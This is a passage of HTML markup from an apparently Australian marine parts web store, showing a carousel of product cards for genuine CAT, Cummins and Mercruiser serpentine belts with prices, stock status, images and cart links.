data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4212/7896/198-1118.2__15423__06511.1718163022.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1" alt="Genuine CAT 198-1118 Serpentine Belt" title="Genuine CAT 198-1118 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/4212/7895/198-1118.1__15205__92931.1718163022.jpg?c=1 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            
                <div class="card-figure-sticky">
                            <button class="button button--secondary quickview show-mobile" data-event-type="product-click" data-product-id="4212" aria-label="Quick View">
                                    <span class="text">Quick view</span>
                            </button>
                        <button href="/wishlist.php?action=add&product_id=4212" class="wishlist button show-mobile" aria-label="Wishlist">
                                <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                                <span class="text">Add to Wishlist</span>
                        </button>
                </div>

            
        </figcaption>
    </figure>
    <div class="card-body left">

        <h3 class="card-title">
                <a aria-label="Genuine CAT 198-1118 Serpentine Belt,$110.88
"
                    class="card-ellipsis"
                    href="https://boatersworld.com.au/198-1118-cat-serpentine-belt/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Genuine CAT 198-1118 Serpentine Belt<span class="card-name"></span></span>
                </a>
        </h3>


            <div class="card-desc">Genuine Caterpillar 8PK1332 serpentine belt for 3126B and C7 Genuine CAT 198-1118 Serpentine Belt</div>

        <div class="card-wrapper">
                    <p class="card-text" data-test-info-type="productRating">
                        <span class="rating--small">
                            <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        </span>
                        <span class="number-review"></span>
                        
                    </p>
            <div class="card-price" data-test-info-type="price">
                    
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span data-page-builder-key="pdp-retail-price-label" data-default-translation="MSRP:">
                MSRP:
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax price-none" style="display: none;">
            <span data-page-builder-key="pdp-non-sale-price-label" data-default-translation="Was:">
                
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label"
                  style="display: none;"
                  data-page-builder-key="pdp-sale-price-label"
                  data-default-translation="Now:"
            >
                
            </span>
            <span data-product-price-with-tax class="price price--withTax" data-value-price="$110.88">$110.88</span>
        </div>
            </div>
        </div>
                        <div class="card-option card-option-4212">
                    <div class="form-field"></div>
                </div>

                <div class="card-figcaption-bottom">
                        <a href="https://boatersworld.com.au/198-1118-cat-serpentine-belt/" data-event-type="product-click" class="button button--secondary card-figcaption-button button--outOfStock" data-product-id="4212">Out of Stock Contact Us For Availability</a>
                </div>

    </div>
</article>
            </div>
            <div class="productCarousel-slide js-product-slide">
                

<article
    class="card
    card-text
     card-hover"
    data-test="card-5665"
    data-product-id="5665"
    data-event-type="list"
    data-entity-id="5665"
    data-position="2"
    data-name="Genuine Cummins 5307825 Serpentine Belt"
    data-product-category="
            Inboard Diesel/Cummins,
                Inboard Diesel/Cummins/Cummins Parts By Model,
                Inboard Diesel/Cummins/Cummins Parts By Model/Cummins QSB 6.7,
                Inboard Diesel/Cummins/Cummins Belts
    "
    data-product-brand=""
    data-product-price="
        705.54
"
    >
    <figure class="card-figure">
            <div class="halo-badges halo-badges-left">
            </div>
        <a href="https://boatersworld.com.au/5307825-genuine-cummins-serpentine-belt/"
           class="card-figure__link card-link"
           aria-label="Genuine Cummins 5307825 Serpentine Belt,$705.54
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640x640/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1" alt="Genuine Cummins 5307825 Serpentine Belt" title="Genuine Cummins 5307825 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/5665/10563/5307825.4__53745__01185.1721082619.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1" alt="Genuine Cummins 5307825 Serpentine Belt" title="Genuine Cummins 5307825 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/5665/10565/5307825.2__73258__21481.1721082619.jpg?c=1 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            
                <div class="card-figure-sticky">
                            <button class="button button--secondary quickview show-mobile" data-event-type="product-click" data-product-id="5665" aria-label="Quick View">
                                    <span class="text">Quick view</span>
                            </button>
                        <button href="/wishlist.php?action=add&product_id=5665" class="wishlist button show-mobile" aria-label="Wishlist">
                                <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                                <span class="text">Add to Wishlist</span>
                        </button>
                </div>

            
        </figcaption>
    </figure>
    <div class="card-body left">

        <h3 class="card-title">
                <a aria-label="Genuine Cummins 5307825 Serpentine Belt,$705.54
"
                    class="card-ellipsis"
                    href="https://boatersworld.com.au/5307825-genuine-cummins-serpentine-belt/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Genuine Cummins 5307825 Serpentine Belt<span class="card-name"></span></span>
                </a>
        </h3>


            <div class="card-desc">Genuine Cummins 5307825 Serpentine Belt Genuine Cummins 8PK1525&nbsp;replacement belt for ISB and QSB 6.7M&nbsp;</div>

        <div class="card-wrapper">
                    <p class="card-text" data-test-info-type="productRating">
                        <span class="rating--small">
                            <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        </span>
                        <span class="number-review"></span>
                        
                    </p>
            <div class="card-price" data-test-info-type="price">
                    
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span data-page-builder-key="pdp-retail-price-label" data-default-translation="MSRP:">
                MSRP:
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax price-none" style="display: none;">
            <span data-page-builder-key="pdp-non-sale-price-label" data-default-translation="Was:">
                
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label"
                  style="display: none;"
                  data-page-builder-key="pdp-sale-price-label"
                  data-default-translation="Now:"
            >
                
            </span>
            <span data-product-price-with-tax class="price price--withTax" data-value-price="$705.54">$705.54</span>
        </div>
            </div>
        </div>
                        <div class="card-option card-option-5665">
                    <div class="form-field"></div>
                </div>

                <div class="card-figcaption-bottom">
                        <a href="https://boatersworld.com.au/cart.php?action&#x3D;add&amp;product_id&#x3D;5665" data-event-type="product-click" data-button-type="add-cart" class="button button--secondary card-figcaption-button halo-add-to-cart" data-product-id="5665" data-wait-message="Adding to Cart…">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
            </div>
            <div class="productCarousel-slide js-product-slide">
                

<article
    class="card
    card-text
     card-hover"
    data-test="card-5667"
    data-product-id="5667"
    data-event-type="list"
    data-entity-id="5667"
    data-position="3"
    data-name="Genuine Cummins 5690194 Serpentine Belt"
    data-product-category="
            Inboard Diesel/Cummins,
                Inboard Diesel/Cummins/Cummins Belts
    "
    data-product-brand=""
    data-product-price="
        463.99
"
    >
    <figure class="card-figure">
            <div class="halo-badges halo-badges-left">
                    <div class="soldOut-badge halo-badge">
                        <span class="text">Sold out</span>
                    </div>
            </div>
        <a href="https://boatersworld.com.au/5690194-genuine-cummins-serpentine-belt/"
           class="card-figure__link card-link"
           aria-label="Genuine Cummins 5690194 Serpentine Belt,$463.99
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640x640/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1" alt="Genuine Cummins 5690194 Serpentine Belt" title="Genuine Cummins 5690194 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/5667/11018/5690194.2__15740__36131.1721026209.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1" alt="Genuine Cummins 5690194 Serpentine Belt" title="Genuine Cummins 5690194 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/5667/11020/5690194.3__67388__91099.1721026209.jpg?c=1 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            
                <div class="card-figure-sticky">
                            <button class="button button--secondary quickview show-mobile" data-event-type="product-click" data-product-id="5667" aria-label="Quick View">
                                    <span class="text">Quick view</span>
                            </button>
                        <button href="/wishlist.php?action=add&product_id=5667" class="wishlist button show-mobile" aria-label="Wishlist">
                                <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                                <span class="text">Add to Wishlist</span>
                        </button>
                </div>

            
        </figcaption>
    </figure>
    <div class="card-body left">

        <h3 class="card-title">
                <a aria-label="Genuine Cummins 5690194 Serpentine Belt,$463.99
"
                    class="card-ellipsis"
                    href="https://boatersworld.com.au/5690194-genuine-cummins-serpentine-belt/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Genuine Cummins 5690194 Serpentine Belt<span class="card-name"></span></span>
                </a>
        </h3>


            <div class="card-desc">Genuine Cummins 5690194 Serpentine Belt 6CTA 8.3 replacement belt. Suits 255, 300, 350 and 450HP </div>

        <div class="card-wrapper">
                    <p class="card-text" data-test-info-type="productRating">
                        <span class="rating--small">
                            <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        </span>
                        <span class="number-review"></span>
                        
                    </p>
            <div class="card-price" data-test-info-type="price">
                    
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span data-page-builder-key="pdp-retail-price-label" data-default-translation="MSRP:">
                MSRP:
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax price-none" style="display: none;">
            <span data-page-builder-key="pdp-non-sale-price-label" data-default-translation="Was:">
                
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label"
                  style="display: none;"
                  data-page-builder-key="pdp-sale-price-label"
                  data-default-translation="Now:"
            >
                
            </span>
            <span data-product-price-with-tax class="price price--withTax" data-value-price="$463.99">$463.99</span>
        </div>
            </div>
        </div>
                        <div class="card-option card-option-5667">
                    <div class="form-field"></div>
                </div>

                <div class="card-figcaption-bottom">
                        <a href="https://boatersworld.com.au/5690194-genuine-cummins-serpentine-belt/" data-event-type="product-click" class="button button--secondary card-figcaption-button button--outOfStock" data-product-id="5667">Out of Stock Contact Us For Availability</a>
                </div>

    </div>
</article>
            </div>
            <div class="productCarousel-slide js-product-slide">
                

<article
    class="card
    card-text
     card-hover"
    data-test="card-5637"
    data-product-id="5637"
    data-event-type="list"
    data-entity-id="5637"
    data-position="4"
    data-name="Genuine Cummins 3288724 Serpentine Belt"
    data-product-category="
            Inboard Diesel/Cummins,
                Inboard Diesel/Cummins/Cummins Parts By Model,
                Inboard Diesel/Cummins/Cummins Parts By Model/Cummins 4B,
                Inboard Diesel/Cummins/Cummins Parts By Model/Cummins 6B,
                Inboard Diesel/Cummins/Cummins Parts By Model/Cummins 6C,
                Inboard Diesel/Cummins/Cummins Parts By Model/Cummins QSM11,
                Inboard Diesel/Cummins/Cummins Belts
    "
    data-product-brand=""
    data-product-price="
        215.56
"
    >
    <figure class="card-figure">
            <div class="halo-badges halo-badges-left">
            </div>
        <a href="https://boatersworld.com.au/3288724-genuine-cummins-belt/"
           class="card-figure__link card-link"
           aria-label="Genuine Cummins 3288724 Serpentine Belt,$215.56
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640x640/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1" alt="Genuine Cummins 3288724 Serpentine Belt" title="Genuine Cummins 3288724 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/5637/10922/3288724.2__07354__24025.1721085314.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1" alt="Genuine Cummins 3288724 Serpentine Belt" title="Genuine Cummins 3288724 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/5637/10921/3288724.4__31658__58914.1721085314.jpg?c=1 2560w"

class="lazyload"

 />
                                </span>
            </div>
        </a>

        <figcaption class="card-figcaption">
            
                <div class="card-figure-sticky">
                            <button class="button button--secondary quickview show-mobile" data-event-type="product-click" data-product-id="5637" aria-label="Quick View">
                                    <span class="text">Quick view</span>
                            </button>
                        <button href="/wishlist.php?action=add&product_id=5637" class="wishlist button show-mobile" aria-label="Wishlist">
                                <span class="icon-wrapper"><svg class="icon"><use xlink:href="#icon-wishlist"/></svg></span>
                                <span class="text">Add to Wishlist</span>
                        </button>
                </div>

            
        </figcaption>
    </figure>
    <div class="card-body left">

        <h3 class="card-title">
                <a aria-label="Genuine Cummins 3288724 Serpentine Belt,$215.56
"
                    class="card-ellipsis"
                    href="https://boatersworld.com.au/3288724-genuine-cummins-belt/"
                    data-event-type="product-click"
                    style="-webkit-box-orient: vertical;">
                    <span>Genuine Cummins 3288724 Serpentine Belt<span class="card-name"></span></span>
                </a>
        </h3>


            <div class="card-desc">Genuine Cummins 3288724 Serpentine Belt Genuine Cummins serpentine belt for 4B 3.9, 6B 6.9, 6C 8.3 and QSM11 to be confirmed by serial number or original belt numb</div>

        <div class="card-wrapper">
                    <p class="card-text" data-test-info-type="productRating">
                        <span class="rating--small">
                            <span role="img"
      aria-label="Product rating is 0 of 5"
>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
            <span class="icon icon--ratingEmpty">
                <svg>
                    <use xlink:href="#icon-star" />
                </svg>
            </span>
</span>
                        </span>
                        <span class="number-review"></span>
                        
                    </p>
            <div class="card-price" data-test-info-type="price">
                    
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span data-page-builder-key="pdp-retail-price-label" data-default-translation="MSRP:">
                MSRP:
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax price-none" style="display: none;">
            <span data-page-builder-key="pdp-non-sale-price-label" data-default-translation="Was:">
                
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label"
                  style="display: none;"
                  data-page-builder-key="pdp-sale-price-label"
                  data-default-translation="Now:"
            >
                
            </span>
            <span data-product-price-with-tax class="price price--withTax" data-value-price="$215.56">$215.56</span>
        </div>
            </div>
        </div>
                        <div class="card-option card-option-5637">
                    <div class="form-field"></div>
                </div>

                <div class="card-figcaption-bottom">
                        <a href="https://boatersworld.com.au/cart.php?action&#x3D;add&amp;product_id&#x3D;5637" data-event-type="product-click" data-button-type="add-cart" class="button button--secondary card-figcaption-button halo-add-to-cart" data-product-id="5637" data-wait-message="Adding to Cart…">Add to Cart</a>
                        <span class="product-status-message aria-description--hidden">The item has been added</span>
                </div>

    </div>
</article>
            </div>
            <div class="productCarousel-slide js-product-slide">
                

<article
    class="card
    card-text
     card-hover"
    data-test="card-6453"
    data-product-id="6453"
    data-event-type="list"
    data-entity-id="6453"
    data-position="5"
    data-name="Genuine Mercruiser 57-865615Q05 Serpentine Belt"
    data-product-category="
            Inboard Petrol,
                Inboard Petrol/Mercruiser,
                Inboard Petrol/Mercruiser/Mercruiser Belts
    "
    data-product-brand=""
    data-product-price="
        190.28
"
    >
    <figure class="card-figure">
            <div class="halo-badges halo-badges-left">
            </div>
        <a href="https://boatersworld.com.au/57-865615q05-genuine-mercruiser-serpentine-belt/"
           class="card-figure__link card-link"
           aria-label="Genuine Mercruiser 57-865615Q05 Serpentine Belt,$190.28
"
           data-event-type="product-click"
        >
            <div class="card-img-container">
                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640x640/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1" alt="Genuine Mercruiser 57-865615Q05 Serpentine Belt" title="Genuine Mercruiser 57-865615Q05 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/80w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 80w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 160w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/320w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 320w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/640w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 640w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/960w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 960w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1280w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 1280w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/1920w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 1920w, https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/2560w/products/6453/13199/57-865615Q05.2__34038__75848.1728440323.jpg?c=1 2560w"

class="lazyload card-image"
loading="lazy"
 />
                                <span class="card-image-2">
                                    <img src="https://cdn11.bigcommerce.com/s-n3c9a2pzdh/images/stencil/160w/products/6453/13200/57-865615Q05.3__19367__37394.1728440323.jpg?c=1" alt="Genuine Mercruiser 57-865615Q05 Serpentine Belt" title="Genuine Mercruiser 57-865615Q05 Serpentine Belt" data-sizes="auto"
    srcset="[data-uri]"
